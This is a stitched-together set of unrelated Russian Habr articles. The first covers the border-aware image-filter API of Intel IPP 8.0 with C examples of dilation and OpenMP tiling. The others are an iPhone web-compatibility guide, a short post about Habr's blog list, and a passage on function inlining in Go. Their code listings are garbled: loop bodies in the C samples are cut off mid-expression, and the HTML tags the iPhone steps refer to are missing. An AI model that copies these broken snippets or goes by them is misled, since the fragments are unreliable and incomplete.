
*Рис. 5 Распределение логических потоков по hw потокам в двух последовательных параллельных регионах.*
Логический поток #0 будет выполнятся на физическом потоке #4 и поэтому порция данных функции SobelVert будет сохранена в L2 и L3 кэшах, относящихся к физическому потоку #4. В следующем параллельном регионе #2, создаваемом функцией Sqr, разбиение изображения на блоки будет осуществляться по такому же шаблону, как и в первой функции, поэтому логический поток #0 будет ожидать данные доступными в кэше. Однако ОС запустила этот логический поток #0 на физическом #3. Данных в кэше не окажется и начнется интенсивный обмен данными между кэшами этих потоков, что приведет к замедлению времени выполнения приложения.
Еще одна проблема была связана с тем, что до выхода IPP версии 8.0 gold у пользователей возникала ситуация, что приложение и библиотека используют одинаковую версию OpenMP, но различные модели линковки. К примеру, статическая версия IPP использовала также статическую библиотеку OpenMP, а пользователь в своем приложении динамическую версию В этом случае OpenMP обнаруживает конфликт и выдает предупреждение о возможном снижении производительности. В IPP 8.0 теперь используется только динамическая версия OpenMP, поэтому после перехода на эту версию проблемы такого рода у пользователей библиотеки уже не должны возникать.
Результатом рассмотренных выше проблем стало то, что, несмотря на повсеместную многоядерность, функции с новым API имеют только обычную однопоточную реализацию. Однако в нем учитывается возможность обработки изображения в параллельном режиме. Однако для IPP функций, которые уже присутствовали в IPP многопоточная OpenMP реализация сохранилась.
1.2 Проблемы бордюров при последовательной обработке изображений
----------------------------------------------------------------
Вторая проблема предыдущей версии АPI возникает при последовательной обработке изображения несколькими фильтрами. Он подразумевает, что все необходимые пиксели по краям региона интереса (сокращенно ROI от англ. region of interest) доступны в памяти. Поэтому, для получения выходного изображения шириной dstWidth и высотой dstHeight и фильтра размером kernelWidth X kernelHeight необходимо подать входное изображение шириной dstWidth+kernelWidth-1 и высотой dstHeight+kernelHeight-1, рис. 6b) и 6c).

Рис.6 Необходимость в дополнительных рядах пикселей вокруг ROI для последовательного применения нескольких фильтров в старом API.
А если применяется последовательно 2 ,.., N фильтров, с размерами ядра kWidth1 X kHeight1,…, kWidthN X kHeightN то размер входного изображения соответственно должен быть
(dstWidth+kWidth1+…+kWidthN – N) X (dstHeight+kHeight1+…+kHeightN-N), рис. 6a). В данном примере для того чтобы получить результирующее изображение размером 6x6 пикселей применяются два фильтра размером 5x5 и 3x3. Первое изображение имеет размер 6+5-1+3-1 X 6+5-1+3-1, т.е. 12 X 12 пикселей, а изображение, полученное после первого фильтра размер 8x8. Применяя к нему следующий фильтр размером 3x3 получаем итоговое изображение 6x6. Для того чтобы сформировать бордюры изображения можно воспользоваться IPP функциями ippiCopyReplicate(Mirror/Const)Border, однако это очень накладно с точки зрения производительности и дополнительно требуемой памяти под новое изображение с бордюром.
Новый API позволяет избежать вызова таких функций и предоставляет выбор из трех вариантов обработки пикселей, находящихся вне ROI — по-прежнему считать их доступными в памяти, подставлять вместо них постоянное значение или использовать копию пикселей, лежащих на границе изображения. Более подробно будет рассказано далее.
1.3 Прямой порядок коэффициентов фильтров и фиксированный якорь
---------------------------------------------------------------
В предыдущей версии API двумерных фильтров использовался обратный порядок коэффициентов в соответствии с формулой

, где  – значения ядра,
,  — горизонтальный и вертикальный размер ядра,
, anchor.y координата *Y* якоря,
, anchor.x координата *X* якоря.
Под термином якорь понимается позиция некоторой фиксированной ячейки внутри ядра, которая совмещается с обрабатываемым в данный момент пикслем. Таким образом с помощью якоря можно указать расположение ядра относительно пикселя.
Для того, чтобы упростить использование функций, подаваемые на вход коэффициенты фильтров теперь используются в прямом порядке по формуле

,
.
Рис. 6. демонстрирует различия между обратным и прямым порядком использования коэффициентов.

*Рис. 6 Прямой и обратный порядок коэффициентов*
Также в новом API было убрано понятие якоря (anchor) рис.7.
Теперь он находится на фиксированной позиции Q= anchor.x=(kernelWidth-1)/2, P=anchor.y=(kernelHeight-1)/2.
*Рис. 7. Фиксированное положение якоря x=(kw-1)/2, y=(kh-1)/2*
В принципе якорь определяет смещение в памяти, от подаваемого указателя на ROI, поэтому в новом API в случае “нестандартного” значения якоря, достаточно просто сместить ROI в необходимом направлении, см. рис.8 на котором для различных значений якоря в старом API показан требуемый сдвиг ROI в новом API. Серым цветом показана одна и та же область памяти, а синим – указатель на ROI, подаваемый в функцию. В старом он неизменен, а в новом сдвигается.

*Рис. 8 Сдвиг ROI для “нестандартного” значения якоря*
Для масок с четной шириной (высотой) при указании типа бордюра находящегося в памяти справа(внизу) от изображения должно быть доступно пикселей на один ряд больше.

*Рис. 9. Для маски с четной шириной(высотой) требуется на ряд пикселей больше справа(снизу).*
Помимо удобства использования, прямой порядок позволяет снизить накладные расходы внутри функции, связанные с перестановкой в обратном порядке коэффициентов. Часто коэффициенты ядра бывают симметричными и такое их транспонирование было излишним.
1.4 Отсутствие внутреннего выделения динамической памяти
--------------------------------------------------------
В функциях, имеющих новый API, не используется внутреннее выделение динамической памяти с помощью операции malloc. Поскольку при выделении такой памяти в каком либо из потоков все остальные потоки останавливаются. Память теперь должна быть выделена вне обрабатывающих функций, а необходимый размер требуемых буферов может быть получен с помощью вспомогательных функций вида ippiGetBufferSize.
2 Операция морфологии изображений Erode/Dilate
==============================================
Использование функций с новым API рассмотрим на примере операции морфологии. Подробное описание свойств данной операции можно найти в литературе и в сети интернет. В общих чертах результатом данной операции является минимальный или максимальный элемент внутри некоторой окрестности пикселя. В первом случае операция называется Erode рис.11, во втором Dilate, рис. 12
*Рис. 10 Исходное изображение*

*Рис. 11 Операция Erode*

*Рис. 12 Операция Dilate*
На первый взгляд, кажется, что название не соответствует полученному результату, тем не менее, все корректно. Поскольку операция Erode выбирает минимальное значение, а черный цвет формируется меньшими значениями, чем белый, то соседние с буквами пиксели заменяются черным цветом и возникает эффект утолщения букв. В случае же операции Dilate, наоборот края букв заменяются белыми пикселями и буквы становятся тоньше.
3 Общие принципы нового API функций с поддержкой бордюра
========================================================
3.1 Пример кода для операции морфологии — Dilate
------------------------------------------------
Для того чтобы получить результат на рисунке 12 необходимо использовать следующие функции
* IppStatus **ippiMorphologyBorderGetSize\_32f\_C1R**(int roiWidth, IppiSize maskSize, int\* pSpecSize, int\* pBufferSize)
* IppStatus **ippiMorphologyBorderInit\_32f\_C1R**( int roiWidth, const Ipp8u\* pMask, IppiSize maskSize, IppiMorphState\* pMorphSpec, Ipp8u\* pBuffer )
* IppStatus **ippiDilateBorder\_32f\_C1R** (const Ipp32f\* pSrc, int srcStep, Ipp32f\* pDst, int dstStep, IppiSize roiSize, IppiBorderType borderType, Ipp32f borderValue, const IppiMorphState\* pMorphSpec, Ipp8u\* pBuffer)
Первая функция вычисляет необходимый размер буферов, следующая инициализирует эти буферы, а третья функция осуществляет обработку изображения. Фрагмент кода, использующий эти функции выглядит следующим образом.
**Лист. 1 стандартная последовательность вызова функций**
```
ippiMorphologyBorderGetSize_32f_C1R(roiSize.width, maskSize,
&specSize, &bufferSize);
pMorphSpec = (IppiMorphState*)ippsMalloc_8u(specSize);
pBuffer = (Ipp8u*)ippsMalloc_8u(bufferSize);
ippiMorphologyBorderInit_32f_C1R(roiSize.width, pMask, maskSize, pMorphSpec, pBuffer);
ippiDilateBorder_32f_C1R(pSrc, srcStep, pDst, dstStep, roiSize, border, borderValue, pMorphSpec, pBuffer);
```
А целиком код приведен в Лист. 2
**Лист. 2 Код обработки изображения**
```
#define WIDTH 128
#define HEIGHT 128
int morph_dilate_st()
{
IppiSize roiSize = { WIDTH, HEIGHT };
IppiSize maskSize = { 3, 3 };
IppStatus status;
int specSize = 0, bufferSize = 0;
IppiMorphState* pMorphSpec;
Ipp8u* pBuffer;
Ipp32f* pSrc;
Ipp32f* pDst;
int srcStep, dstStep;
Ipp8u pMask[3 * 3] = { 1, 1, 1, 1, 1, 1, 1, 1, 1 };
IppiBorderType border = ippBorderRepl;
int borderValue = 0;
int i, j;
pSrc = ippiMalloc_32f_C1(WIDTH, HEIGHT, &srcStep);
pDst = ippiMalloc_32f_C1(WIDTH, HEIGHT, &dstStep);
for (j = 0; j
```
3.2 Общий шаблон API с поддержкой бордюров
------------------------------------------
В данном примере, и в общем случае, вызов всех функций с новым API следует следующему шаблону

*Рис. 13 Общий шаблон вызова IPP функций*
3.3 ippGetSize -вычисление размеров буферов
-------------------------------------------
Функции, возвращающие размер буферов, содержат в названии суффикс GetSize.
IppStatus ippiMorphologyBorderGetSize\_32f\_C1R(int roiWidth,
IppiSize maskSize, int\* pSpecSize, int\* pBufferSize)
Функции могут иметь различные входные параметры, характеризующие операцию и изображение, и возвращают размер используемой внутренней структуры данных pSpecSize(pStateSize) и размер используемого функцией буфера pBufferSize.
Поскольку в новом API было устранено внутреннее выделение динамической памяти, то для выделения требуемой памяти следует использовать или средства операционной системы malloc, new и т.д. или же воспользоваться IPP функциями ippMalloc/ippiMalloc, которые удобны тем, что выделяют память и строки изображений по адресу, с выравниванием, оптимальным для используемой архитектуры. На x86 в большинстве случаев для увеличения производительности желательно, чтобы все массивы начинались на 64-байтной границе. Указанные IPP функции выделяют память, выровненную именно таким образом. А функция ippiMalloc еще и возвращает шаг между строками изображения такой, что начало каждой линии изображения тоже будет выровнено.
Вполне возможно, что приложение будет использовать последовательно несколько IPP функций. В этом случае можно выделить один максимальный из всех по величине буфер и подавать его во все функции последовательно см. рис. ниже. Такой подход позволит уменьшить фрагментацию памяти и с большой вероятностью выделенный буфер будет переиспользоваться и, следовательно, находиться в кэше.
*Рис. 14 Использование буфера максимального из необходимых размера позволяет уменьшить фрагментацию памяти и “подогреть” буфер*
3.4 ippInit — инициализация внутренней структуры
------------------------------------------------
Инициализация внутренних структур осуществляется функциями содержащих суффикс Init
IppStatus ippiMorphologyBorderInit\_32f\_C1R( int roiWidth,
const Ipp8u\* pMask, IppiSize maskSize,
IppiMorphState\* pMorphSpec, Ipp8u\* pBuffer )
Внутренняя структура данных содержит таблицы коэффициентов, указателей и другие предварительно вычисленные данные. В IPP используется следующее правило — если в названии параметра используется слово Spec, то содержимое этой структуры является константой от вызова к вызову функции. Поэтому она может быть использована одновременно в нескольких потоках. Если применяется слово State, то это означает некоторое состояние, к примеру линию задержки в фильтре и такую структуру нельзя разделять между потоками. Содержимое pBuffer однозначно может измениться, поэтому для каждого потока необходимо выделять отдельный буфер.
3.5 ippFuncBorder – обрабатывающая функция
------------------------------------------
Непосредственно обрабатывающие функции нового API содержат в названии слово Border
IppStatus ippiDilateBorder\_32f\_C1R (const Ipp32f\* pSrc, int srcStep,
Ipp32f\* pDst, int dstStep, IppiSize roiSize,
IppiBorderType borderType, Ipp32f borderValue,
const IppiMorphState\* pMorphSpec, Ipp8u\* pBuffer)
3.6 Поддерживаемые типы бордюров
--------------------------------
В новом API используется три вида бордюров изображения
ippBorderInMem, ippBorderConst, ippBorderRepl, см. рис. 15

*Рис 15. Три типа бордюра*
В первом случае ippBorderInMem функции доступны необходимые пиксели как внутри изображения, так и лежащие в памяти. Во втором — ippBorderConst используется фиксированное значение borderValue. Для многоканальных изображений используется массив значений. Формирование недостающих пикселей в случае ippBorderRepl показано на рис. 15с). Угловые пиксели изображения дублируются в две внешние стороны угла, а остальные граничные пиксели только в соответствующую им сторону от границы.
К указанным типам бордюров могут применяться модификаторы, имеющие следующие значения
```
ippBorderInMemTop = 0x0010,
ippBorderInMemBottom = 0x0020,
ippBorderInMemLeft = 0x0040,
ippBorderInMemRight = 0x0080
```
Эти модификаторы предназначены для обработки изображения по блокам. Они объединяются с параметром borderType с помощью операции “|”
4. Использование API функций с поддержкой бордюров для внешнего распараллеливания функций
=========================================================================================
4.1 Разбиение изображения на блоки
----------------------------------
Новый API позволяет производить обработку изображения в нескольких потоках по блокам. Для правильного соединения полученных отдельных блоков изображения в единое выходное изображение, требуется применить к основному типу бордюра модификаторы соответствующие положению блока. К примеру, если имеется 16 потоков и используется тип бордюра ippBorderRepl, то значение borderType нужно формировать следующим образом рис. 16
*Рис. 16 Обработка изображения в 16 потоков по блокам*
Блок номер **0** расположен в левой верхней части изображения. Поэтому необходимые для обработки, но недостающие пиксели слева и вверху блока будут дублироваться граничными, а необходимые пиксели справа и снизу блока будут загружаться из соседних блоков **1**, **4** и **5**, в соответствии с модификаторами ippBorderInMemRight|ippBorderInMemBottom. Блоки **1**,**2** не имеют пикселей лишь сверху, а с трех других сторон и углов окружены соседними блоками, в которых лежат нужные пиксели, поэтому указывается три модификатора ippBorderInMemBottom|ippBorderInMemRight|ippBorderInMemLeft. Для блоков **3,4,8,7,B,C,D,E,F** модификаторы задаются аналогичным образом. Блоки 5,6,9, а находятся внутри изображения и поэтому для них можно указать все 4 модификатора, но проще использовать отдельное значение типа бордюра ippBorderInMem. Возвращаясь к блоку номер **0**, комбинация модификаторов ippBorderInMemBottom|ippBorderInMemRight позволяет функции сделать вывод о том, что нужно использовать пиксели из блока номер 5. А для блока номер **C** в данную область будут дублироваться пиксели из блока **D**, но зато справа и сверху будут использованы пиксели из блока **9**. Вся логика такого чтения пикселей из памяти или дублирования пикселей построена таким образом, чтобы результат обработки изображения как целого так и по блокам полностью совпадал.
Также данный подход предполагает, что при указании модификатора ippBorderInMem\* память действительно доступна. В некоторых частных случаях возможна следующая ситуация как на рис 17

*Рис.17 Выход за границу изображения*
Если разбить изображение размером 1x2 на два блока по одному пикселю, и при этом использовать маску 5x5, то при обработке левого блока и указании для него как это и положено модификатора ippBorderInMemRight может произойти выход за границу выделенной памяти с непредсказуемыми последствиями. Поэтому при разбиении изображения на блоки и использовании модификатора ippBorderInMem следует обеспечить наличие kernelWidth/2 пикселей в памяти в нужную сторону.
4.2 Разбиение изображения на полосы
-----------------------------------
На рис.16 изображен общий случай разбивки изображения на блоки для параллельной обработки и вообще говоря, реализация разбиения по блокам может быть и не такой простой задачей и возможно эффективнее разбивать изображение не на блоки, а на полосы, так как это показано на рис.18. API с бордюрами позволяет осуществить и такое разбиение на блоки.
*Рис. 18 Обработка по полосам.*
4.3 Пример кода с новым API для обработки в несколько OpenMP потоков
--------------------------------------------------------------------
Приведем пример обработки изображения в несколько потоков. Для этого будем использовать OpenMP.
**Лист. 3 Код обработки изображения по блокам**
```
#define WIDTH 128
#define HEIGHT 128
int morph_dilate_omp()
{
IppiSize roiSize = { WIDTH, HEIGHT };
IppiSize maskSize = { 3, 3 };
IppStatus status;
int specSize = 0, bufferSize = 0;
IppiMorphState* pMorphSpec;
Ipp8u* pBuffer;
Ipp32f *pSrc, *pDst;
int srcStep, dstStep;
Ipp8u pMask[3 * 3] = { 1, 1, 1, 1, 1, 1, 1, 1, 1 };
IppiBorderType border = ippBorderRepl;
int borderValue = 0;
int nThreads = 16;
int i, j;
/*allocate memory*/
pSrc = ippiMalloc_32f_C1(WIDTH, HEIGHT, &srcStep);
pDst = ippiMalloc_32f_C1(WIDTH, HEIGHT, &dstStep);
/*fill image*/
for (j = 0; j> 2; /\* image splitted at 4x4 blocks\*/
if (t\_x == 3) t\_roi.width += t\_wt;
if (t\_y == 3) t\_roi.height += t\_ht;
if (t\_x > 0) t\_bor |= ippBorderInMemLeft; /\*analyze block position\*/
if (t\_x < 3) t\_bor |= ippBorderInMemRight; /\*and set InMem\* modifier\*/
if (t\_y > 0) t\_bor |= ippBorderInMemTop;
if (t\_y < 3) t\_bor |= ippBorderInMemBottom;
if (t\_x > 0 && t\_x < 3 && t\_y > 0 && t\_y < 3) t\_bor = ippBorderInMem; /\*internal block\*/
t\_src = (Ipp8u\*)pSrc + t\_y \* t\_h \* srcStep + t\_x \* t\_w\*sizeof(Ipp32f); /\*get offset of source and dest for block \*/
t\_dst = (Ipp8u\*)pDst + t\_y \* t\_h \* dstStep + t\_x \* t\_w\*sizeof(Ipp32f); /\*using x and y of block\*/
t\_buf = pBuffer + t\_id \* bufferSize; /\*every thread uses own buffer\*/
ippiDilateBorder\_32f\_C1R(t\_src, srcStep, t\_dst, dstStep, t\_roi,t\_bor, borderValue, pMorphSpec, t\_buf);
}
}
}
}
```
Этот пример разбивает изображение на 16 блоков в соответствии с рис. 16. Используется общая структура данных pMorphSpec, в соответствии с идентификатором потока определяется его положение в изображении, после чего формируются модификаторы бордюра. Также каждому потоку выделяется свой буфер t\_buf.
5. Заключение
-------------
Таким образом, преимущества нового API функций с бордюром, реализованного в IPP 8.0 позволяют решить пользователям IPP библиотеки сразу несколько важных проблем связанных с обработкой изображений — можно использовать произвольные инструменты параллелизации на уровне приложения, размер результирующих изображений не уменьшается, а также возможно обрабатывать изображения большого размера, разбивая их на блоки. | https://habr.com/ru/post/255931/ | null | ru | null |
# Как сделать сайт более iPhone-совместимым за 5 шагов
Тот факт, что iPhone предлагает наиболее развитый мобильный браузер среди мобильных платформ, пожалуй, ни у кого не вызовет сомнений. Однако не все знают, что довольно небольшими усилиями можно сайт сделать еще более дружественным к тем, кто смотрят его на iPhone или iPod Touch.
Ниже предлагаются простые 5 шагов, с которых можно начать, на примере сайта [WHOIS Digger](http://whoisdigger.com/).
**Шаг 1. Аналог favicon.ico**
Когда пользователь создает ссылку на ваш сайт в виде иконки в SpringBoard, iPhone автоматически формирует картинку из скриншота страницы. В результате почти всегда получается неразборчивая каша, которая на гордое звание «иконки для iPhone» никак не тянет. Пропишите этот тег в заголовке страницы:
и добавьте соответствующую картинку res/iphone\_icon.png размером 57х57 пикселов. iPhone сам добавит скругленные углы и полукруглый блик, сделав вашу иконку похожей на остальные.
Вот так выглядит исходная картинка и иконка на рабочем столе iPhone:

**Шаг 2. Полноэкранный режим (почти).**
Добавление вот этого тега приведет к тому, что ваш сайт, будучи запущен по иконке из SpringBoard, будет похож на отдельностоящее приложение (не будет отображаться ни строка ввода адреса / поиска, ни нижний тулбар). Останется только верхняя полоска статуса.
Минусы — навигация на сайте должна быть самодостаточной, ибо на кнопки Back / Forward браузера уже полагаться не получится.
Это вид веб-сайта, запущенного с иконки на рабочем столе. Как видите, ничего лишнего.
**Шаг 3. Адаптируем диапазон масштабирования**
Если Ваш сайт изначально отображается в iPhone не на полный экран, то вы можете подобрать начальный масштаб отображения, максимальный масштаб отображения и, при необходимости, запретить масштабирование пальцами вообще (если весь сайт при выбранном масштабе умещается на экране по горизонтали):
**Шаг 4. Добавляем CSS-стили, предназначенные только для iPhone**
Вот так можно подключить отдельный CSS, который будет воспринят только на iPhone:
Критически оцените вид вашего сайта на iPhone и посмотрите, какие элементы навигации и контента можно увеличить, чтобы по ним легче было попадать пальцем. Какие блоки можно на iPhone вообще скрыть или уменьшить? Можно ли привести сайт к одноколоночной верстке, для которой легче подобрать масштаб? Понятно, что разработка полноценного стиля сайта под iPhone — занятие ответственное, но какие-то моменты можно подправить достаточно быстро.
**Шаг 5. Отмена автоматической коррекции масштабирования**
Если Ваш сайт использует Ajax-запросы или Javascript для динамического изменения содержимого страницы, вы можете наблюдать неприятные побочные эффекты в виде изменения масштаба текста при изменениях DOM или сворачивании/отображении некоторых элементов. Следующий кусок CSS отключит встроенную эвристику мобильного Safari и избавит от этих эффектов:
`html {
-webkit-text-size-adjust: none;
}`
В итоге за 15 минут работы получилось полноценное веб-приложение для iPhone:
P.S.: теперь можно скачать [исходники WHOIS Digger](http://whoisdigger.com/whoisdigger_src.zip) для установки на своем сайте. | https://habr.com/ru/post/72612/ | null | ru | null |
# Мысли вслух по поводу блогов
Неспешно пишу тут один занимательный топик (и возможно, совсем скоро его таки допишу) и терзаюсь мыслью, в какой же блог эта статья по своей теме будет роднее? Решил проверить, а какие блоги уже есть — а вдруг среди них найдется соответственная тематика и не придется создавать новый. первым делом лезу в [help](http://habrahabr.ru/info/help/blogs/), дабы выяснить, где на сайте прячется список всех блогов.
Цитата из хелпа:
`Перед тем, как создать новый коллективный блог, проверьте — вдруг на Хабре уже есть блог со схожей тематикой. Для этого воспользуйтесь поиском или рейтингом популярных блогов.`
Фантазия хабраавторов безгранична, поэтому найти поиском блог по названию — задача нетривиальная, и я решил залезть в [рейтинг](http://habrahabr.ru/top/blogs/).
Хм, весьма замечательное место сайта, кто там еще не был — очень рекомендую. Вот только обидно — уйма блогов со светлым, ярким именем и идеей содержит по одной-две записи, да и те с позапрошлого года.
А поскольку Хабр я люблю и хочу сделать его лучше, то рискну высказать идею — а не будет ли правильнее уменьшить блогоколичество, но увеличить качество? Типа, добавить какую-то группировку по направлениям, как в гугльгрупсе, или что-то в этом роде? А что хабралюди думают по этому поводу? | https://habr.com/ru/post/50006/ | null | ru | null |
# Как Go выполняет встраивание
Привет, я Никита Галушко, работаю над мессенджером ВКонтакте. Расскажу, как Go подходит к инлайнингу функций — этот процесс ещё называют встраиванием. В статье разберёмся, зачем вообще это нужно, какой профит можно получить для ускорения работы кода, а когда плюсы могут обернуться минусами. На примерах углубимся в специфику Go: как этот язык инлайнит функции, что можно и что нельзя встроить, какие возможности доступны в разных версиях. Также обсудим ограничения и способы обойти их.
Что такое инлайнинг функций?
----------------------------
Чтобы разобраться, как инлайнинг работает в Go, какую пользу приносит и какие имеет ограничения, сначала посмотрим, что это такое в целом и как теоретически может происходить.
Допустим, есть код, который мы хотим оптимизировать:
```
func foo(a, b int) int {
ret := 0
for i := 0; i < 10; i++ {
ret += a
}
for j := 0; j < 5; j++ {
ret += b
}
return ret
}
func bar() int {
s := foo(4, 5)
return s
}
func foobar() int {
return bar()
}
```
Функции ***foo*** и ***bar*** вызывают друг друга, и это можно оптимизировать. После того как компилятор применяет оптимизацию, код может выглядеть так:
```
func foobar() int{
ret := 0;
for i := 0; i < 10; i++ {
ret += 4
}
for j := 0; j < 5; j++ {
ret += 5
}
return ret;
}
```
Теперь мы можем считать (с некоторой долей упрощения), что функций ***foo*** и ***bar*** нет в коде. Их инструкции и код физически скопированы в то место, где функции вызывались.
> При этом важно понимать: чем чаще вызывалась функция, тем больше кода будет скопировано в вашей программе.
>
>
Мы, пока очень упрощённо, избавились от foo и bar: весь код вставили в месте вызова. Это и есть инлайнинг в общем виде.
Стратегии, главный плюс и пара минусов встраивания
--------------------------------------------------
Бывает **две стратегии инлайнинга**:
* на этапе компиляции — применяется в C, C++, Fortran, Rust, Zig, Go и других языках, которые используют LLVM-стек;
* в runtime — для платформ или движков JVM, V8, а теперь и Ruby с его JIT-компиляцией. Чтобы для них произвести инлайниг, сначала происходит JIT-компиляция, а вместо байт-кодов уже вставляется машинный код. Это тоже можно рассматривать как встраивание.
Да, в языках с JIT-компиляцией тоже есть инлайнинг, хотя и возможен только после JIT-а, конечно. Горячие участки кода будут пытаться встроиться прямо в место вызова.
Инлайнинг — это оптимизация. И как у любой оптимизации, у него есть обратная сторона. Посмотрим, какие плюсы и минусы есть у встраивания функций.
### Главный плюс
* ***Ускорение работы программы***
На это и рассчитана оптимизация: чтобы программа работала быстрее. Но что это значит — быстрее?
Покажу, насколько значительной может быть разница между заинлайненным кодом и нет. Возьмём достаточно простой и синтетический, но зато максимально наглядный пример.
```
// go:noinline
func foo (a, b int) int {
ret := 0
for i := 0; i < 10; i++ {
ret += a
ret *= b
}
return ret
}
func bar(a, b int) int {
ret := 0
for i := 0; i < 10; i++ {
ret += a
ret *= b
}
return ret
}
```
Есть две одинаковые функции ***foo*** и ***bar***, но только одна из них помечена директивой ***go:noinline***. Она говорит о том, что эта функция встроена не будет ни при каких обстоятельствах.
Локальный бенчмарк для этого примера показал, что код с инлайнингом отработал в два раза быстрее, чем без.
```
goos: darwin
goarch: amb64
pkg: x
cpu: Intel(R) Core(TM) i5-1038NG7 CPU @ 2.00GHz
BenchmarkWithoutInlinig-8 215878278 55.426 ns/op
BenchmarkWithInlinig-8 551489780 2.274 ns/op
```
***Уточним: пример синтетический, не всегда инлайнинг даёт ускорение в два раза.***
Разберёмся, откуда такая разница. Если коротко: дело в вызове функции. Суть инлайнинга в том, чтобы нивелировать ту цену, которую мы платим за факт вызова функции. Очевидно, что если большую часть времени работы функции занимает вызов, то проще её тело встроить в место этого самого вызова.
А что значит «только её вызов»? Это несколько шагов — ведь чтобы вызвать функцию, нужно:
* выделить ей место на стеке;
* скопировать параметры;
* записать регистры;
* скопировать ответ;
* почистить за собой стек и регистры процессора.
Если код функции по объёму соизмерим с процессами, которые нужны для её вызова, зачем за них платить? Инлайнинг решает именно эту проблему: экономит ресурсы, отбрасывая стоимость вызова функции.
### Пара минусов
* ***Увеличение размера исполняемого файла***
Каждый раз, когда функция инлайнится, её код физически копируется в место встраивания. И чем чаще это происходит, тем больше кода вставляется.
Возможно, для энтерпрайз-решений это не очень актуально. Подумаешь, бинарник будет весить на несколько килобайт больше. Его завернут в docker-контейнер, отправят в Kubernetes, в облако.
Но вот во встраиваемых системах, IoT и мобильных приложениях размер исполняемого файла критически значим для системы. Если код должен исполняться на клиенте, то лишний вес файла может свести на нет профит от инлайнинга.
* ***Замедление программы***
«Так, стоп», — скажете вы. Только что обсуждали, что встраивание ускоряет выполнение программы, и проверяли выигрыш на тесте. Откуда взялось замедление?
К счастью, это может произойти только в случае агрессивного встраивания кода — когда оно выполняется без оглядки на возможные проблемы. Разберём, какие это могут быть ситуации, и для этого коротко вспомним, как программа вообще исполняется. Будем при этом опускать множество деталей, неважных для нашей темы сейчас.
Программы для компьютера — это набор инструкций (и данных), которые процессор должен исполнить. Программа запускается, загружается в оперативную память. Процессор постепенно идёт по инструкциям и выполняет их.
Только оперативная память медленная относительно скорости работы CPU.
```
L1 cache reference 0.5 ns
Branch mispredict 5 ns
L2 cache reference 7 ns
Mutex lock/unlock 25 ns
Main memory reference 100 ns
```
В таблице [Latency numbers every programmer should know](https://gist.github.com/jboner/2841832) видим, что доступ к памяти занимает 100 ns. И при этом понимаем, что есть ближняя и дальняя память, так что до второй путь может быть ещё дольше. Поэтому и придумали всякие кеши (L1, L2, L3, даже L0), куда инструкции подгружаются пачками, чтобы быстрый CPU не ходил за ними в память.
Вернёмся к инлайнингу. Есть случаи, когда функция после инлайнинга раздувается так, что не помещается за раз в кеш CPU. Ведь исполняются не только наша функция и программа, есть и другие, которым тоже нужны ресурсы. Так что CPU приходится ходить в память — ближнюю, а то и дальнюю. Ещё хуже сценарий, когда одна функция лежит на разных страницах памяти. Тогда получаем лишние прерывания и потраченное время, которое центральный процессор мог бы использовать для чего-то более полезного (например, исполнения кода). В таких случаях оптимизации не получится — программа замедлится. Но такие проблемы возникают в очень редких и узконаправленных случаях.
Инлайнинг в Go: как реализуется
-------------------------------
В Go инлайнинг реализуется на этапе компиляции, и его идея максимально простая — основана на ***budget model***, или ***cost-based model***. Суть: у нас есть бюджет, равный 80, на встраивание одной функции. Считаем стоимость функции — если очень грубо, то это сумма всех инструкций, помноженных на какой-то вес. Если стоимость меньше или равна бюджету, мы можем встроить функцию. Если нет, то нет.
На примере:
```
func bar(a, b int) int {
ret := 0
for i := 0; i < 10; i++ {
ret += a
ret *= b
}
return ret
}
```
Вот функция ***bar***, и мы идём по каждому узлу в AST-дереве и складываем в наш формальный «контейнер».
